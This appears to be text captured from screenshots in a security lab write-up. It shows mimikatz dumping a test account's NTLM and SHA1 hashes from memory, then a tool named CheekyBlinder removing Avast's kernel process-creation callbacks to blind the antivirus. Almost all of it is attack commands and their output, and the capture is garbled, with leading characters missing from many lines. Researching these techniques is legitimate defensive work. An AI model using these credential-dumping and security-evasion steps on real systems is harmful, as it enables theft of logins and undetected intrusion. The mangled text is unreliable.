 mimikatz 2.2.0 x64 (oe.eo)
ode LastWriteTime Length Name
--- ------------- ------ ----
a---- 7/27/2020 2:56 AM 37208 mimidrv.sys
a---- 7/30/2020 6:46 PM 1263880 mimikatz.exe
a---- 7/27/2020 2:56 AM 47368 mimilib.dll
S C:\Users\vagrant\Documents\mimikatz_trunk\x64> .\mimikatz.exe
rogram 'mimikatz.exe' failed to run: The system cannot find the file sp
.\mimikatz.exe
~~~~~~~~~~~~~~.
t line:1 char:1
.\mimikatz.exe
~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFa
+ FullyQualifiedErrorId : NativeCommandFailed
S C:\Users\vagrant\Documents\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com
'#####' > http://pingcastle.com / http://mysmartlogon.com ***
imikatz # sekurlsa::logonpasswords
uthentication Id : 0 ; 146213 (00000000:00023b25)
ession : Interactive from 1
ser Name : vagrant
omain : VAGRANT-10
ogon Server : VAGRANT-10
ogon Time : 8/1/2020 6:31:02 PM
ID : S-1-5-21-4247867158-3463895199-3697099899-1000
msv :
[00000003] Primary
* Username : vagrant
* Domain : VAGRANT-10
* NTLM : e02bc503339d51f71d913c245d35b50b
* SHA1 : c805f88436bcd9ff534ee86c59ed230437505ecf
tspkg :
wdigest :
* Username : vagrant
* Domain : VAGRANT-10
* Password : (null)
kerberos :
* Username : vagrant
* Domain : VAGRANT-10
* Password : (null)
Avast Free Antivirus
Notifications
Menu
Status
NEW
Protection
Privacy
Performance
ACTIVATE
NEW
Mobile
This computer is protec
RUN SMART SCAN
Unlock your inner security hero — and rewa
Learn simple tips for staying safer online. And unlock your
Administrator: Windows PowerShell
[+] PspCreateProcessNotifyRoutine: FFFFF8001DD13EA0
[+] Enumerating process creation callbacks
[+] fffff8001d92f690 [ntoskrnl.exe + 0x121690]
[+] fffff8001ebf7220 [cng.sys + 0x7220]
[+] fffff8001e75b420 [ksecdd.sys + 0x1b420]
[+] fffff8001fcfd9f0 [tcpip.sys + 0x1d9f0]
[+] fffff800203dd930 [iorate.sys + 0xd930]
[+] fffff80021aa9ec0 [vm3dmp.sys + 0x9ec0]
[+] fffff8001eb854d0 [CI.dll + 0x754d0]
[+] fffff80020af25ac [aswSP.sys + 0x325ac]
Removing callback to FFFFF80020AF25AC at address FFFFF8001DD13EE0
[+] fffff80021276aa0 [dxgkrnl.sys + 0x6aa0]
[+] fffff800236e3cf0 [peauth.sys + 0x43cf0]
[+] fffff80021836ed0 [aswArPot.sys + 0x6ed0]
PS C:\Dev\CheekyBlinder\x64\Release> .\CheekyBlinder.exe /delprocess f
[+] Windows Version 1909 Found
[+] Removing process creation callback: FFFFF80021836ED0
[+] Device object handle obtained: 00000000000000A0
[+] PsSetCreateProcessNotifyRoutine address: FFFFF8001DF616B0
[+] Kernel base address: FFFFF8001D80E000
[+] PspCreateProcessNotifyRoutine: FFFFF8001DD13EA0
[+] Enumerating process creation callbacks
[+] fffff8001d92f690 [ntoskrnl.exe + 0x121690]
[+] fffff8001ebf7220 [cng.sys + 0x7220]
[+] fffff8001e75b420 [ksecdd.sys + 0x1b420]
[+] fffff8001fcfd9f0 [tcpip.sys + 0x1d9f0]
[+] fffff800203dd930 [iorate.sys + 0xd930]
[+] fffff80021aa9ec0 [vm3dmp.sys + 0x9ec0]
[+] fffff8001eb854d0 [CI.dll + 0x754d0]
[+] fffff80021276aa0 [dxgkrnl.sys + 0x6aa0]
[+] fffff800236e3cf0 [peauth.sys + 0x43cf0]
[+] fffff80021836ed0 [aswArPot.sys + 0x6ed0]
Removing callback to FFFFF80021836ED0 at address FFFFF8001DD13EF8
PS C:\Dev\CheekyBlinder\x64\Release> .\CheekyBlinder.exe /process
[+] Windows Version 1909 Found
[+] Device object handle obtained: 00000000000000A4
[+] PsSetCreateProcessNotifyRoutine address: FFFFF8001DF616B0
[+] Kernel base address: FFFFF8001D80E000
[+] PspCreateProcessNotifyRoutine: FFFFF8001DD13EA0
[+] Enumerating process creation callbacks
[+] fffff8001d92f690 [ntoskrnl.exe + 0x121690]
[+] fffff8001ebf7220 [cng.sys + 0x7220]
[+] fffff8001e75b420 [ksecdd.sys + 0x1b420]
[+] fffff8001fcfd9f0 [tcpip.sys + 0x1d9f0]
[+] fffff800203dd930 [iorate.sys + 0xd930]
[+] fffff80021aa9ec0 [vm3dmp.sys + 0x9ec0]
[+] fffff8001eb854d0 [CI.dll + 0x754d0]
[+] fffff80021276aa0 [dxgkrnl.sys + 0x6aa0]
[+] fffff800236e3cf0 [peauth.sys + 0x43cf0]
PS C:\Dev\CheekyBlinder\x64\Release>